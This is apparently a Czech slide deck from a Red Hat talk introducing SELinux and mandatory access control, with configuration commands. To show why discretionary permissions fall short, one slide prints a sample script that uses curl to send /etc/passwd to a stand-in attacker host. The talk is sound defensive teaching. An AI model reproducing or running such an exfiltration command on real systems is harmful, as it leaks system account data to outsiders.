

### **Se SELinuxem bezpečně**

#### **Matěj Cepl** Desktop Bugzapper – Red Hat, Inc.

This presentation is made available under a Creative Commons Attribution-ShareAlike (BY-SA) 3.0 license.

### **Mandatory Access Control**

V současné době Linux (a Unixy obecně) podporují DAC (Discretionary Access Control)

Práva programu se řídí výlučně právem uživatele, který ho spustil.



## **Co funguje**

• Nejnebezpečnější informace jsou chráněny: např. skripty spuštěné z Apache nemůžou číst /etc/shadow nebo normální uživatel nemá přístup k /var/log/secure.

• Uživatelé si nemohou navzájem číst svoje /home adresáře.



### **Co nefunguje** • **NEDOSTATEČNÁ GRANULARITA!**

- Všemocný root (jestliže se cracker stane rootem, obrana v podstatě skončila)
- Práva pro aplikaci === práva uživatele
- Není menší granularita nežli uživatel
- Omezeno jenom na soubory

•

• *Do souboru /etc/shadow smí zapisovat jenom program login, ale pouze pokud je spuštěn uživatelem root z programu passwd, ani root, ani login program ale do něho jinak zapisovat nesmí.* fedoro

# **Co nefunguje (2)**

• Takže třeba, co může Firefox číst?

• kmacmill firefox-bin

• -rw------- 1 kmacmill kmacmill .ssh/id\_rsa • (třeba flash ve Firefoxu) Nebo ...



# **Co nefunguje (3)**

- Může Apache zapsat a spustit tento skript?
- -rwxr-xr-x nobody /tmp/to-Russia-with-love
- a copak je v něm?
- \$ cat /tmp/to-Russia-with-love
- $\#$ !/bin/sh
- curl --data "@/etc/passwd" \ http://very-bad-guys.ru/store.php



**Krátká historie SELinuxu** Interní projekty NSA na vytvoření MAC systémů, type enforcement, RBA a MLS. • 2000 – zveřejněna patch pro Linux • 2003 – začleněna do kernelu 2.6.0-test3. • Květen 2004 – součástí Fedora Core 2 – naprostý neúspěch (strict policy) • Listopad 2004 – Fedora Core 3 – targeted policy (defaultuje do unconfined) fedoro

### **Mandatory Access Control**

#### • Základem všeho jsou značky (u souborů xattr, proto je nutno pamatovat na zálohování)

• johanka:~\$ ls -lZ /etc/resolv.conf

•

• -rw-r--r--. root root system\_u:object\_r:net\_conf\_t:s0 /etc/resolv.conf • johanka:~\$

### • User, role, type, úroveň v MLS • Podobně pro uživatele a další objekty systému • johanka:~\$ id -Z staff\_u:staff\_r:staff\_t:s0-s0:c0.c1023<br>johanka:~\$<br>**fedoro** • johanka:~\$



# **Současný SELinux**

• Default SELinuxu je strict, ALE …

• … téměř vše unconfined – není rozdílu od situaci, kdy by SELinux nebyl.

• Pouze vyjmenované služby jsou confined.

• Jenom asi padesát programů vůbec ví o existenci SELinuxu.

• V posledních verzích Fedory pozvolný návrat ke klientským confined procesům (flash, sandbox, xguest).fedoro

## **Příklad Apache**

Samotný Apache program nebyl změněn.

Správce systému má tři možnosti nastavení: zobrazovat soubory z ~/public\_html a spouštět skripty?

Cracker může jenom to, co Apache. Jestli Apache může pouze číst z /var/www/html, tak to je vše.

Např. nemůže spouštět žádné skripty (nikdy, to nelze nastavit) z jiných adresářů nežli pro to označených.fedoro

### **Jak dopadnout špatně**

vim ~/resolv.conf mv ~/resolv.conf /etc ls -lZ /etc/resolv.conf

Confined domény budou hlásit chyby přístupu k user\_home\_t

restorecon /etc/resolv.conf



# **Základní fígly**

- Na novém disku nebo při vypnutém SELinuxu
- # touch / autorelabel ; reboot
- V případě problémů s labely
- # restorecon -v -R <adresář>

• (mimochodem, restorecond(8) běží v pozadí)



# **Konfigurace (1)**

• \$ ssh -p 785 moje@nekde.cz

ssh(1) je pochopitelně jednou z nejostřeji chráněných aplikací.

• # semanage port -a -t ssh\_port\_t -p tcp 785



# **Konfigurace (2)**

• Mnohá nastavení SELinuxu jsou ovlivnitelná pomocí SE booleans(8), nastavení která ovlivňují některé části policy.

# getsebool -a|grep sftp

• sftp\_enable\_homedirs --> off

• sftpd\_anon\_write --> off

• sftpd\_full\_access --> off

• sftpd\_write\_ssh\_home --> off



## **Konfigurace (3)**



# **Další projekty**

• Jemné rozdělení práv v SELinuxu na každý objekt je využíváno i v jiných projektech:

• SE-PostgreSQL – http://code.google.com/p/sepgsql

• MAC na databázových objektech, granularita

 $\bullet$  SVirt  $-$ 

http://selinuxproject.org/page/SVirt

• Confined (spoutané?) virtuální stroje





